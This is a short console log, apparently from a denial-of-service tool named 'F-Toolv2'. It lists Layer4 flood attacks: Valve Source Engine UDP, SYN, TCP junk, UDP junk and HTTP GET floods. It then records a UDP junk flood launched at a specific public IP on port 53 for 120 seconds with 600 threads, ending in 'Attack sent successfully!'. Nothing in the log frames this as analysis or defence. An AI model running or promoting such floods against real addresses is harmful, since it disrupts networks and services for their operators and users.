 Layer4
[01] VSE: UDP Valve Source Engine specific flood
[02] SYN: TCP SYN flood
[03] TCP: TCP junk flood
[04] UDP:  UDP junk flood
[05] HTTP: HTTP GET request flood
[00] Return
╔═══[F-Toolv2@Layer4]
╚══> 4
[>] IP: 138.128.240.5
[>] Port: 53
[>] Time: 120
[>] Thread: 600
[!] Attack sent successfully!
╔═══[F-Toolv2@Layer4]
╚══>